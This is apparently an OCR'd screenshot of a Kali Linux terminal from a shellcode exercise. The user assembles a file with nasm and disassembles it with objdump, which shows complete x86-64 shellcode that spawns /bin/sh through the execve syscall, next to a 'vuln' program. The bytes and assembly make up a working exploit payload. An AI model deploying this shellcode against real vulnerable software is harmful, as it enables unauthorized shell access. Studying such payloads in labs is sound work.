 Tarun@kali: ~/Desktop/shellcode
File Edit View Search Terminal Help
Tarun@kali:~/Desktop/shellcode$ nasm -f elf64 shellcode.asn
Tarun@kali:~/Desktop/shellcode$ ls
core shellcode.asn spawnshell vuln xopcode
notes shellcode.o spawnshell.c vuln.c
Tarun@kali:~/Desktop/shellcode$ objdump -M intel -d shellcode.o
shellcode.o: file format elf64-x86-64
shellcode
Disassembly of section .text:
0000000000000000 <_start>:
0: 48 bb 2f 2f 62 69 6e movabs rbx,0x68732f6e69622f2f
7: 2f 73 68
a: 48 c1 eb 08 shr rbx,0x8
e: 53 push rbx
f: 48 89 e7 mov rdi,rsp
12: 50 push rax
13: 57 push rdi
14: 48 89 e6 mov rsi,rsp
17: b8 3b 00 00 00 mov eax,0x3b
1c: 0f 05 syscall
Tarun@kali:~/Desktop/shellcode$